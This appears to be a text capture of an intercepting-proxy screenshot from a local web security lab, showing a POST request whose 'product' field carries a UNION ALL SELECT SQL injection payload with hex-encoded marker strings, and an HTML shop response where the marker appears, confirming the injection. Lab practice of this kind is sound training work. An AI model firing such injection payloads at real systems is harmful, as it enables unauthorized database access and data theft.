 Request
Pretty Raw Hex \n
1 POST /labs/i0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/labs/i0x03.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 182
10 Origin: http://localhost
11 Connection: close
12 Cookie: ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Cache-Control: max-age=0
19
20 product=Senpai+Knife+Set' UNION ALL SELECT
CONCAT(0x716b626a71,0x564e41714a6552484267464a507950424f45595a7749515a7748466f5a70787979614b58465a444b,0x7162717
671),NULL,NULL,NULL-- -
21
22
Response
Pretty Raw Hex Render \n
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/senpai.png">
</div>
</div>
<div class='col'>
<div class='card shadow-sm' style='padding: 0.5em'>
<h3 style="text-align:center">
Senpai Knife Set 30,000円
</h3>
<p>
The Senpai Knife Set is the ideal choice for those who seek perfection in their sushi
making. This set includes a variety of expertly crafted knives, each designed for a specific
purpose in sushi preparation. With their razor-sharp blades and comfortable handles, these
knives provide precision and control, bringing you one step closer to the mastery of sushi
making. Embrace the artistry of sushi with our Senpai Knife Set.
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">
Place order! (coming soon)
</button>
</div>
</div>
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/">
</div>
</div>
<div class='col'>
<div class='card shadow-sm' style='padding: 0.5em'>
<h3 style="text-align:center">
qkbjqVNAqJeRHBgFJPyPBOEYZwIQZwHFoZpxyyaKXFZDKqbqvq 円
</h3>
<p>
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">
Place order! (coming soon)
</button>
</div>
</div>
</div>
</div>
49 </div>
50 </div>